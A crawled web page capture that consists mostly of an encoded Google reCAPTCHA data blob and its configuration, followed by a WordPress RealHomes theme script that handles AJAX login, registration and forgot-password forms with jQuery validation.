MOIw69mwqYGw7rDgsKwAXLDrMKkwrwWwpIoDcOYbRXDq8O6wrjCsMONwojDiko3w5HDrDE/wrgafh3CvsOuK3FjWCQaPMOGUcKiFWt7McK3w5jDomUvw6V7BVHDpTdFwr/DsSXDgMKKKglLw5vCslFpwpHChC1EZXTDphXCnRvCsMKKwofDj8OWL1vDhBvDk8OnDSlGw6jCgnN/wowyTsKYO8OvWzR5woJDesKmDGoWwpsPwqvDuMKBOcOOfAHCjyrCllrDrG3DrMOHw6rDuMO5wrxjBcOABSlcVU4IGlvCo3vDmiTCmwjCiHhfCsKQJsKzwpLChSXDk3TDqsKnZB3ClcKbDcOjw4nDnMO6DMK6I8O3w4tGNEMdwpTDsWHDr8Omw6fCqx/[base64]/I3PDgiLDt8Ozw78FJcOveMOAw4k5WArDssKtwoDDj8Kdw47CoMKucx7CscKaF8KFw60FPHsSKS3ClMKzwrfDrcKnwp/Dn2tQA3NPQgjChsOLZsOpT8O6w4/Dq8OewqdlacOAT8KIw6DDqcOHwqDDjjw1GcKjD0ReHcOsw6wAXMOFCMObw5TCqMKyZxFqKkLDoMOvd8KyBUw/c17DnMK0PXpTGEsJwoZgw6cXAsOcwqpLw6vCqwlaaX7CksKGw59lwpUAOC80w5DDt8KPMMKAVTbCpMO5wovCtMKWw5bCm8K0wq/CoX3Dr8ORwoN+wpLCmcKFVGbCsAoOf8KMwo7CqsKLwps+w5pFfsO2w6FdOcOCQ8O4wrPCpDJLwrjDr8OdWMK7wqpzG3s0wo5Lw5XCsMOvwqnCnSzCsMOmTD7DgMOgwq3Dvlszw6JLwqhKdsKaw4RIwpTCoRhzb3xHwpPDth/CoGAsw4QxwqrDjcK8CMOhwoM+w6d0UcOTw6FBwpAyw4TDgXLCqMKUw4B7FiZLw7pCQhrDo3jCl2UCOF5/w5ZyQEx6wp5kOcOQLcOQwq/DmkvCrsKtwq/[base64]/CocKBUSRIwr0sLSXCr0vDih7Cu8KvFSlvwr3Dm0zCtMO8w7LDlcKNcn8OasKawqXCgCXDj8KALn1Aw5MDwpjChAPDsBw/BcOmw6XCm8OyPkHDv8KDQjnCt8OLZg7CncOtdHzCnmMKEsKyecOEwpHCr8KdwpnCtnfDnsKHwoENSMO7wotywpTClWDDrSTDocKKFyrCmQPCosOfBWDDjcOgw5XCiksdIMOcOi3DoMKLS8O5PsK3woEawp0tw7rCu8KZwqzCscK4wrwlwrzCt8O/wp7Dk0nDhwRgRi8VSidow4lWBcOLwrhawojDo3kTI2rClHYkw6cXwr9Lw4HDtxXDnls2w67Ct2UGwqbDszrDl2dlw7RYw7gkw4UOelDCiMKvXcOAwqLDqsOOwo5Ew7Z/[base64]/[base64]/w5FEw7Mvw5xMRQfCi1wKP8Ofw4HClMOXJMKdXBDCuHE9w6AswrrCr8O2S2t4w5LDnMKUH27DkcKlw4PClEzDlcKpwrEIE8KUw6tLXxzDscKzwp3DuGLCjijDs8KVC0HCs8KDRXTCpsOlw6skwpHCnXV1wr7CswHDrRbDnsOcw57DiWwEw4PDhcKcwrXDvnHCu8Klw4/DqcO7UsK6HyMUMsOFa1UEPgEDwptBwp/DkwHCriHDqMOJHlnDlxTDlMOsMMKPwqrCosO5w48Ew4TDnHbCjz8Ubl8OwqPDhRDDjMOGw7rCsMKGcMOyw5I4ASxfwrMpGnR6DwlWGcKuPhLDu8OKcw4Fw5IMw5XDgsOPQMK8azPCgjtWw484LWvCkCc2cMOvwoPCl0PClV8resO2bQtywrnDnmMew7wVTcKtwr/Ct8OrIcOuwpzCmFzDiUtew6FywpXDpcO7wr9KWMKbw4rDocONw4tyDMOvVsOlCRvCpSPChMObw7xlacO4LMK7w4kOLcKKw73CgkAiw4PDrzjDnS9JFWV7woEsIMKew7HDpFjDucKHwozDqiQpKsO4ScKfOH7CojnChFoWKz3Dg3ZVLMOCCQ/[base64]/DpV8IDcKaYEM7HsOFCzDDiMOdIsKLZ8KyMkzCtwnCr8KWTXsSbFNdwoI/Ri1Mw6rCsBHCuDPDqxLCniNIMMOGEVgiw4I2wqHCv8KrwozDoMOqTiB/w77DoyR0w6kUYBVWTyTCqRbCjXLCk8KIwq8cw5jDmsKAwqFQPEo/RMOcw6HCmivDtGXCmMKDEsKuwrTCplLCkMK+IcKzw6IVMS07ccOnw5VTbzPDlMOlXMKCw5/[base64]/CjC3CgMOWwoLCq8KCHMOFw7JMJ8Oow5MtwptDYcOLLQHCuwB4woDDgsOaw4vDmXnCpXTCnwxea8OsP8O4LA3DjMOLw4xow6cDSg3ClXHDosKkwqXDs8KDwqbDp8OCwonCgnfDr2YBKjLCuS1uw7rDm8O3AFcrEhNuw5/CtsOEw74faMOeeMOFIk0bwonDrMOywofCp8KPRTrCqMK5w4Uxw5fCggUsL8K9w6FKJT3DscOkOcOsIwfCu29aTBwVOsO6QcK9w781McKNw4rClwJsw67CmMO3w4bDjcKewrnCvcKhbMK5f8KhwrlfXsKywpkIHMOyw4/[base64]/CmMKvw4IDw7PCoDjCpEB7w5HDhMKNw7PDjMOwwp7DvcK0CWrCmcK8d1I7J8KkMMKALgXCu8KrwqlBw5LCs8OtwpHDlBxzU8KlJcKTworCvsKLEx/DpRNyw6/CocKiwovDpcKRw40Fw6UawrbDtMOLw6/Dg8KrG8KuTBDDjsKGX8KqfR7DqcKTEF3Cj8OCR23ClsKdbsO+YcKVwpMfwqs1wr1lwqzDmDnCg8OoTcK/w67CvifCmAQYKw7Ctnk+TG7DghLDjFfCth3CmMKbw41nw5DDlcKHwoIVw7Z4eXo7wq0aNcOvZsOKMcKFwoMkw4cSw5jCtR/Dt8KMZMO7w6/Cp8Ozw6RjAEzCiTHCu8Oow6HConoHRHpowqlhVcKbw4NmUsO2wqBKwroKC8OdKlZvwpTDusK4IcO9w6p6dB3ChCLCvzzCojUtVQjCt1bDpMOIdUg1wpJ+wr/CqBhDZT1cQ8KYLXrChsO0RcKdwrxPA8Kxw5x2w67Cj8ODw5sfwo8xwolEIsKRw71ucULCkC1NwqoZw7HCh8KHChU3WcO6Lj/Ci1DDjhxoKS4cwoJTwprCnhrDjDTDmUZdwq7CrUTChjxTwp02wp7ClwrDlcK0w7IgJ0sYOcKHw5LCp8Oow6fDiMOAwrrCu2AnbcO3w6piw5XDisK0KBdvwq3DlRMsRcKuw6DCl8OfO8K7woQsJcOdIMKCRk59w6AoDMKvw5rDnC/CgsO2XjYnMToHw5PCthBbwobDthtuccKRwoFZbMOpw6rDiHPDlcO/[base64]/[base64]/CijIGwqsKFcKWw6p5w4xNSMK8fGbDvnYeIsK/w5nCqsOowqnDicObw6tcESrCisOcw6rChj1HIcOQw5VbScOLw7p6VsOFw7LDhBF+w6lwworCsQ9cccOuwpHDgsOgI8K7wrfDuMKDbsOWwr7Cl3JTdEkgUSvCqcOfw7hiPsOUIAZYw47DtGPDlTzDknMgNMKzw7kcYsKywqN3w4/Dk8OrK0DDmsK6dUfDpG/[base64]/DmxBhdj/CucOhwpAZRjRew53DlVFXw7TCvsOrJsOGwrE5wqZewod9wpd/wprDmnfCnFLDshDDolrDryl3e8OhLsKLbG/[base64]/b0RMw5gHwoV2D8Kbw7JUPVjCqcK7w5jDs8KHb8OdNcOaw6HCjsOnwpTDoj/Cn8O/woHDjMKWKzUvwpzChsODwqHDgAQ5w7LCmcK9w77CiT8sw5AHPsKLaCbCvsKbw4M/[base64]/w7HChsKcD8KHw5vDoDo6w6lJEcKuw7d9fUQywrHDv8KHA8KewoYwY3/DhMOoOcKdw67CjsOdwqphOMOBworClMKCZcOnRQrDoMKswozCtDLCjiTCiMKiwpnDvMOdesOHwp/CqcO8dz/[base64]/wqXDmMKRG8OVwoFxw4jDhEDDlALDjxhPQ3Y6DsO/KEl7wqvCtA02McOJw6tNQFrDqnBPw5cLw7lpKwHDlD8uw5TDk8KYwoArEsKDw5wTRDPDlzJOGEFQwoLCrMKnR21two/DvsKuwrzDuMOwC8KTwrjDrMO0w5Egw7TDgMO+wpotwpDCsMKywqDDniYaw6fDtjXCmcK+GB/[base64]/A8KSw7TCmMKRUMO5dSJkwrPCnMKHckFXJEfDu8KFw5bDmHvDkCLCgsODGzbDucOTw6/[base64]/[base64]/Dv8OAHXXCkMKCw6nClTbDi8K2w5fDuMOnw4dow6lkUlkXw4nDuy8YecKuw53DisKCR8OEw4XDrMKPwolXElVlE8O7H8KYwoEWNcOGOMOsOcO3w47Dr1rCrVrDnMK4wojCtcKRwqUmQsO1wr/Dk1hfGTbCnXtgw7g1wq4hwofCk1vDr8OYw4TDpWJVwqXDusOBIj3Ct8O8w5xHw6vCnDV0w7ZQwpwbw61Ow5DDhcOVacOPwrgSwrNFAsOwK8OCVzfCpSPDhMOWXMO7asK9wrNUw6xzN8Ovw6Afwrh5w74WOsK/w5/CtsOmWX8Pw5UXwqfDjMOwF8OSwrvCvcKMwoJIwo3DocKUw4/DocOfOAkuwqtew4AiAAxlwrkSecOxHsOKw5lPwq15w67CuMOKwox/IsKywqPDrcKmM0TDm8KLYglIw7ZlKG3CucOQLcKiwrXDu8O/wr/DoB8ow57CncKawqsQw63CmDjCgMOjwqzCq8K1wpI6GxbCr2h3VMOgZ8KwdcKUG8O1Q8Kow4FBFw3CpsKscsKGQyVyU8KSw6YVw6jCgMK6wrd6w7HDlsOgw5fDuEJ1CRZAVy5pBCjDv8Oxw5XCt8OsRgd2LD3Cr8K2KlZTw4gTZmxaw7QLeB10EsKmw4/[base64]/DpSVzYDslYMKmWcOpHz/CjcKcLsKLw41SesKAwpBMRMKqwoAPeErDosOlwojCrsOgw7orYgRIw5jDq1EzTm/CuiA9wqR7wqfDgXN0wrINBCdcw5kDwpXDmMK2w4LDgy1Iwo8nE8Ktw6QlA8KcwrHCpMKpR8O4w78uUGAVw6zDsMOMWwjChcKGw55Yw6vDtkUJwqNtSMK/w6jCncKFIsOJAg7Dgg06DQnDkcKUD37Dn2/DmMK7wr3Dg8Ozw6RVYmHCj3XCpmFEwqpYFsOaAcKyMx3DlMK0woxZwqMmaxbCtlfCk8O/SBdGISQBEFDClsKjwosnw4jCjMKKwoAyJy8rPWk9f8OnL8KZw4BRWcOXw6BSwopBw6nDiSjDkTjCrsKufk0iw7fCrwpxw5LDhMKNw6Ebw4BRGsKMwqwsBMK2w7wBw4jDpsOQSMK2w6XDlcOVSMK/K8K+EcODLC3CkijDnDxDw53ChDJ+KF7CvMOuBsOyw5dNwpw1WsODwq/DmsKWZz/Cpwk/w5XDiTPDkHl+wqkew57CvkpkSzkjwpvDu2tVwrrDuMKjw4MQwp8Rw5bDmcKYdSoZIhvDnW18d8OFOsOSUkzCn8OBfHxAw7HDpsOJw4/ChnHDuMKXb1tPwpRRw4LDv3rCqcO0woDCk8K9wpXCvcKsw649NsOJAkI8wqkTDCdkwotqwqDCrsOHw6N0K8KHcMOeJ8K1I0rCl2/Dshsvw6bClcO1WCUVcEbDmQkQJRzCkMKNZ0PDtDrDh1nCqW8lw6p9cxfCv8KtQsOHw7bCkcKuwp/Cr3M6NsKObDrCq8KZw7PCiWvCpjnCksOgS8OkU8KPw5RewqHCkDE6ATJbw6Fkw5ZAKnRyUwlhw6o6w4pLw5/DtVYRGErCo8K5wrsLw5YYwr/CqcK+wqbDncKNSMOfVA51w7pWwqY+w6Urw5YGwp7DryvCvVPCpcOfw6lkFXFHwqfDmMKQe8OnR10mwqwQHSkNQcOveBdZb8OLOsO+w6DDisKOQEDCusKrZStkUHR2w5jCnSjDo3HDj347RMKAVi/[base64]/Dl3HCkcKFOljCvcOcw50MDx0Cwr45bsKtNMKJwqBUw44LdcOqY8Kqwoxdwr/Cg0fCisOkwqYmSsOhwqtxPXTChVUdHcOvTcKHDsOecsKgcHDDriXCj1/Di2DCszPDn8O2wqpWwr9Ow5XDmcKIw6XChlN9w4gMIMK5wp/DiMKZwr/ChjQdTcKZQsKWwrptKwrDj8Oaw5YwFsKQcMK3NEzClMK+w6xgNX9ITzvCsCPDpcKxPxzDvQRbw43CjDDDpxDDicKuLWrDvEbCj8KVUVcywqQnwps/YsOLfnNLw6HCn1fCpcKCO3/ChE3CtBgCwqzDp2bCosORwqDChxlvS8OmV8KIw5dDF8K8w5oYAsOMw53ChBAidysOFmzDthN9wrkBZkMydxkjwo0kwrvDtQdKJ8OOYkXDpAvCqXXCsMKkfsKkw6Z3YRsFwpIZcVU4DMOeX3Q3wrzDqTV/wpBdSMKVHxUtKcOrw4TDl8OcwrjCkcOIT8OKwo0Xc8K6w5DDuMOewrvDrxo/XQPCs1wDwrPCgnrDrjEww4R0MMOnwozDl8OOw5DCqcOZJ3rDnAAjw77Dv8OPccOvw6s9w5PDj1nDhyTCngDChA8YS8OKYxXDnBRvw5LDpUM9wrY+w44wLF7Ds8O2DMK/UMKCVMOyZcKJdsOaYy1RLsKbbsO2Hn94wqvCpg3CiWbDmjDChVPDhlVnw6IyEcOTUl8swqLDviRTNELDqHM2wqnDiEXDhsKvw4bCi38Qw5fChyEXwo/Cj8OWwoHDjsKOH27DmsKOGicJwqU2wrZLworDj1vCvgPDnHpWe8KCw5ABUcKywrVqfV/DncKdKikldsK8woPCuRjCtHZMEy5rwpfChcO8TsORw5tzwoNHwrs4w7l7LcKHw67DrMOxFSDDrcORwr7ClMO8b1DDocOWwqrDoW/CkX3Dr8O5GkcPYcONw6kYw6zDthnDscKaEcKKcybDvVbDrsKNJMKGBEkXw6ozLMOPwrYjA8OiQhoAwoLCicOLwpYAwrMAe0TDvH0awqbDuMK3woXDlMKmwpNkMD3CkMKCCXwpw4/[base64]/w7g8w5zDgkBWw6Ixel3CkCFlw6TDnVrDklvDl8KVWnvDmcOAwqfDjsKzw4cEZHMkw4ELSsOwQMO8KVDCvMKbwoPCs8OgGMOowpkmR8OqwoDCoMK6w5hFJ8KuZ8K0fRrCq8OJwpA8wqtYwoXDnXHClsOYwqnCiwvDvsO8wonDh8OCJcOdYAluw5vDm00WeMOXwoLDgcK/w4HChMK8esKOw7fDicK6McOFwrjCscK3wqHDjlUXAXkww4TCuwTCo0YuwqwrbDdhwoUuRMO5wrACwqHDi8KGJcKAF1JCZHHCh8OaMyYAUMO3w7sKecKNw5jDrW9maMKkB8KOw6PDuCDCv8Ozw4hnWsO2w6DDtB1Rwo/CtsO0wrJqASN1a8OfbhXCq3slwrV5w4nDvR3Cug7Cv8O7w4Myw67DiETDlcOOw4bDnCDCmMKTV8OSw6Ujc1nCg8KPUx8GwrNpw4/CqcK2w4vDqsOxZcKSwpxabhDDr8OScMKIRsOad8ONwqHCtTfCqMK1w6/[base64]/wpAnDFrDmcOow5pSw5YmCcONXsKLVFPDlGBmY8KfwrTClBB9YMOkEsOiw6ZrQsOpwqcDPXMSwrUWQzrCmcO8wodJQ1TChUF0JknDhRI7HMOXworCvwggw4LDmMKBw4EVMsKSw4TDh8KoF8Oow5vDuWbDs1R+LcKLwrV/wptWPMKQw4wzOcKxwqTDhlZUAj3DnCYUbHBVw6HCvV3Cp8KywoTDmWlJMcKnTBrCknDDuhDCiynDjwzDk8K6wq/Cgzxxw5NIJsOswoHDvWXCqcO9L8Obw4TDmnkfbG3CkMOQwo/DslgCDVHDqsOTYsKQw7dowq7Du8KsGXvCqH/DojfDu8KtwrDDlXNpXMOkAsOvJ8Kxw55Rw5jCpxvDrcOpw7MdA8KXT8KoQcK0RsKdw4pdw6N0wpAxc8ORwqLDrcKtw6FWwqbDkcKrw6IAwpMtw6B7w6bCmQBDw5AjwrnDtsK3wpfDpwDCuxzCiTbDsSfCqMOywp3DnsKqwr5gK3MxJVR/fFXChAHDgcOJw63Ds8KncMKsw6kzATrClmgVRzrDtl9JVcOgacKhPjrClFHDnTHCtHnDrgjCucOfKX0vw4/DqsOXC2/CpcKrRcOwwotzwpTDs8OUw5fChcKLw5zCq8OeMMKSElXDm8KXUVQ4w7jChQDCucKgFMKewodZwqjChcOYw74Ewo3Ck2pTEsO3w503I3slF0c1SHwQVcOWwoV5RRvCp2PClQ0yO2LChcOgw6lhUzJGwooCSGF1Kgdfw7Fnw4ouwqsCwrfCkRTDjwvCly/[base64]/DgnwNwqXDhMOfw6zCqsKYDlTDncK6wrwuw7TCm8O6w7bDkGnDvcK3wrPCtxzCisK5w5vDmnLDnsKvNU7CmcKUwpzCt17DjA7CqCNyw5MmNcOYf8O+wqHCuyHCisOPw5ltR8O+wpLCkMKXaj1owqzDrF/CjsO1wp4mwrk1FcK7CsO/IsOraTUQwo17CMKewoLCjnTChDVgwoDCi8KjHMOaw5oHR8KcaToIwplzwrM5YcKkKcKyZMKab256w4rCrcOsJhEJYkhML2BeN0XDi30aNcOdT8OswqjDssKHPB1uXcOTOB4ga8K5w47DhAF2wrZ5eyzCvGVsXGTDncOIw6XDm8K/HyDCgmsYFxbCh17Dq8KCIUzCq0wiwq3Cr8KRw6DDhjPDlmc1w4PCg8OZwroxw5TDncKhc8OuU8KZw5jCqcKaJz4MU2fCmcKJf8ONw5QDOcKOEG3DvsK7KMKRMArDpG3Cg8O6w5zCsnPCqsKAFsO5w7fCjScOBRvCrCAOwrPDmcKHecOiRMKTWsKWw5/Dv3fCq8OOwqDDtcKdLnFCw6HChcOVwo3CuEIgSsOEw7DCuTFxwqXDuMKKw43DgsOtwrTDmsOACMOJwqHCln/DtkPDvAcpw5djw5XCgBsVw4TDgMKjw4PCtB5NEmhYCMObFsKhZcKQFMONezsQw5dIw71gwrtvAwjDjjQBYMKWFcOZwo4Cw63DtMO2fXXCt1Z/[base64]/wppkwoIXw5bDnQJCw6k3Q2NYwpDDhsO9w43Co8K4w4PDhsObw5kKTFcsVMOWwq8ZdHl/HSdrAV3DisKJwq4xCcKpw6cedcKGd2HCjzjDl8KMwqDDtXYGw6DCsSF8HcOGwpPDpAI6RMO6J2vDsMKewq7DscKlDMKKWcO/wqPDigLDojg/[base64]/Km8Hw7IDwr/Ds8Opw7XDvsKBwoJuTsOYw4FPw7LCu8O8w45mGsOGXnHCi8ORwokfd8KZw67CosKHeMKVw51mwqsJw7Zvwr/DuMKBw6o9w4HCin3DtXckw6vCu2/[base64]/EXnDisOGw6DChDJPY8K0w6YZw4bDh8KAwozDtMKOEsKpwrZHEsO1VsKlSsOoFU8FwrHCtsK2NsK3WRhCDMOyEizDicOmwo8+Vj/[base64]/CtiwwLsKHw5fCjzbDiMORwq80Dl7DrG/CmsKmwoF+FHh5wqowC0LCiQvCrMOBDDoSwqTDnhEvRQIIUWBiWB7DhThkw5MTw59fCcK+w7R3VMOjc8KtwoZLwo8tWyl5w7/DrGw6w5AzLcKew4EwwqnDhk/CjAIFZsOpw6pNwqFvb8K4wqbDpRHDjAnDhcKXw6DDr35cQy4ewrbDqAQsw4TCnhnCtAvClEoTwpBQYsKuw7MvwoR4w406EsK8w7TClMKIw599V0PDrMOTLzQZCsKFTsK/[base64]/w5piwroHFsOZw6zCsMKyWncwwphKchDCjcOIwpMqwrlywoDCqy3Cn8KkJEPCixMqCMO7S13CmCFZOMOuw6dqHyNWRMOSwr1VPMKYZsK+FnQBB1jCpsKmZcKYZg7CiMO6QW/[base64]/CrMKdZWzCsQDDrMOZS8KNwq0WwpPCjsKEwoTDuMK7dcOZwq3CnXcYXMO/wprCnMKSEG7DjVQ7HcKZBU55wpPCkcO0WgHDrF4iDMOiwqtDO3ZAdBvDmMKXw5ZeXMONA2TClQLDgMKVwodpwpMvw57Diw/DrB8VwoPDrcKWwp1KD8K/TMOoHTDCt8KiO0g9w6FKZnoOU1LCp8KFwq8rRHBYDcKIwqHClhfDtsK6w6JZw7lBwrHCjsKuIUATe8OtIgjCjjDDksO2w4pTLXPClMKgTUnDgMKXw7sNw4V9wpxADGPCqcOVL8KSXMKeTnBbwpbDpVdlJArCn0h4K8KgDRJ7wo/CsMKpMmjDisOCHMK0w5jCusOobsO/wrUQwq/DrcKbA8OGw4nCjsK4QsKmZXTCnj7ChT5uSMKhw5HDusO6w7Fyw6wcI8Kwwo1ifhbDlQQEG8KJG8ObeVcQw6hLB8OwQcOiwoTDjsKTwp0pNSbCkMO3w7/CihPDs27CqsKxDsOlwrrCkVTCklPDoGnCnVUtwrUSU8O/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CzPtsw0P32CaNeKEKd918bvD7zBXh9xpfel1apoo1Z0\\u003d\x22,0,0,null,1,1769170099650,0,0,[46,128],null,[151,44,92],\x22RC-M5XJ0vscxKkuyQ\x22,null,null,null,null,null,\x220dAFcWeA7R-idj6o40CrIdicaXFq-3oYPSZgUsqhtaKqW6Dpzn3tmyJGhz9XsZiEoe6zvEh8vliUWOOm4yqXYJwzMsfxr19sqwXQ\x22,1769252899504]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0
body_size: 1025
content:
/**
 * This file contains validation and AJAX script relate to Login, Register and Forgot Password forms
 */
(function ($) {
    "use strict";

    /**
     * Modal dialog for Login and Register
     */
    $('.activate-section').click(function(e){
        e.preventDefault();
        var $this = $(this);
        var target_section = $this.data('section');
        $this.closest('.modal-section').hide();
        $this.closest('.forms-modal').find('.'+target_section).show();
    });

    if ( jQuery().validate && jQuery().ajaxSubmit ) {

        /**
         * AJAX Login Form
         */

        var loginButton = $('#login-button'),
            loginAjaxLoader = $('#login-loader'),
            loginError = $("#login-error" ),
            loginMessage = $('#login-message');

        var loginOptions = {
            beforeSubmit: function () {
                loginMessage.fadeOut( 50 );
                loginError.fadeOut( 50 );
                loginButton.attr('disabled', 'disabled');
                loginAjaxLoader.fadeIn( 200 );
            },
            success: function (ajax_response, statusText, xhr, $form) {
                var response = $.parseJSON( ajax_response );
                loginAjaxLoader.fadeOut( 100 );
                loginButton.removeAttr('disabled');
                if ( response.success ) {
                    loginMessage.html( response.message ).fadeIn( 200 );
                    if ( window.location.href == response.redirect ) {
                        window.location.reload( true );
                    } else {
                        window.location.replace( response.redirect );
                    }
                } else {
                    loginError.html( response.message ).fadeIn( 200 );

					// call reset function if it exists
					if (typeof inspiryResetReCAPTCHA == 'function') {
						inspiryResetReCAPTCHA();
					}
                }
            }
        };

        $('#login-form').validate({
            submitHandler: function ( form ) {
                $(form).ajaxSubmit( loginOptions );
            }
        });


        /**
         * AJAX Register Form
         */
        var registerButton = $('#register-button'),
            registerAjaxLoader = $('#register-loader'),
            registerError = $("#register-error" ),
            registerMessage = $('#register-message');

        var registerOptions = {
            beforeSubmit: function () {
                registerButton.attr('disabled', 'disabled');
                registerAjaxLoader.fadeIn('fast');
                registerMessage.fadeOut('fast');
                registerError.fadeOut('fast');
            },
            success: function (ajax_response, statusText, xhr, $form) {
                var response = $.parseJSON( ajax_response );
                registerAjaxLoader.fadeOut('fast');
                registerButton.removeAttr('disabled');
                if ( response.success ) {
                    registerMessage.html( response.message ).fadeIn('fast');
                    $form.resetForm();
                } else {
                    registerError.html( response.message ).fadeIn('fast');

					// call reset function if it exists
                    if (typeof inspiryResetReCAPTCHA == 'function') {
						inspiryResetReCAPTCHA();
					}

                }
            }
        };

        $('#register-form').validate({
            rules: {
                register_username: {
                    required: true
                },
                register_email: {
                    required: true,
                    email: true
                }
            },
            submitHandler: function ( form ) {
                $(form).ajaxSubmit( registerOptions );
            }
        });


        /**
         * Forgot Password Form
         */
        var forgotButton = $('#forgot-button'),
            forgotAjaxLoader = $('#forgot-loader'),
            forgotError = $("#forgot-error" ),
            forgotMessage = $('#forgot-message');

        var forgotOptions = {
            beforeSubmit: function () {
                forgotButton.attr('disabled', 'disabled');
                forgotAjaxLoader.fadeIn('fast');
                forgotMessage.fadeOut('fast');
                forgotError.fadeOut('fast');
            },
            success: function (ajax_response, statusText, xhr, $form) {
                var response = $.parseJSON( ajax_response );
                forgotAjaxLoader.fadeOut('fast');
                forgotButton.removeAttr('disabled');
                if ( response.success ) {
                    forgotMessage.html( response.message ).fadeIn('fast');
                    $form.resetForm();
                } else {
                    forgotError.html( response.message ).fadeIn('fast');

                    // call reset function if it exists
					if (typeof inspiryResetReCAPTCHA == 'function') {
						inspiryResetReCAPTCHA();
					}
                }
            }
        };

        $('#forgot-form').validate({
            submitHandler: function ( form ) {
                $(form).ajaxSubmit( forgotOptions );
            }
        });

    }


    /**
     * Forgot Form
     */
    $('.login-register #forgot-form').slideUp('fast');
    $('.login-register .toggle-forgot-form').click(function(event){
        event.preventDefault();
        $('.login-register #forgot-form').slideToggle('fast');
    });

})(jQuery);